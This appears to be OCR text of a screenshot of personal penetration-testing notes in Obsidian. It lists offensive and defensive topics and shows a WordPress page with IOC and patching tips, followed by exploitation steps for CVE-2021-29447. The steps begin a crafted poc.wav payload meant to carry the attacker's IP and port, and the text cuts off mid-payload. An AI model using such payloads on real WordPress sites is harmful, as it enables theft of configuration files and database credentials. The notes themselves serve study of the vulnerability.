 08:41
08/09/2021
My Notes Library - Obsidian v0.12.15
Public Exploits
My Notes Library
Computer Forensics
Cyber Security Manual
Active Directory
Blue Team and Red Team Tactics
Buffer OverFlow
Clearing Tracks
Concepts
Cryptography
Databases Exploitation
Docker Exploitation
Healthcare CyberSecurity
Information Gathering and Enumerati
Investigating Logs
Lateral Movements - Metasploit
Lateral Movements - Windows
Linux Privilege Escalation + Post Exp
Metasploit
Mimikatz
Osquery
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Resources-Links
Reverse Engineering - Malware Analy
Reverse shells - scripts
Splunk
Web Application Penetration Testing
Wifi Pentesting
Windows Post Exploitation
Windows Privilge Escalation
4.1.6
#Checking for IOCs
#Check for new registered users with email addresses as
their username
#Check for new plugins labeled wih 'wpstaff'
Mitigation and Patching
#Delete the plugin or deactivate it if you are unable to
update
#Best practice is to update the plugin.
## Wordpress: CVE-2021-29447
### Impact
**Arbitrary File Disclosure**: The contents of any file on
the host's file system could be retrieved, e.g. _wp-
config.php_ which contains sensitive data such as database
credentials.
**Server-Side Request Forgery (SSRF)**: HTTP requests
could be made on behalf of the WordPress installation.
Depending on the environment, this can have a serious
impact.
### Requirements
**Authenticated access to wordpress**
**Permissions to upload to the media library**
### Exploitation
Create a poc.wav file with the below content. Remember to
put your ip and port below.
```
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?
0 backlinks
979 words
6673 characters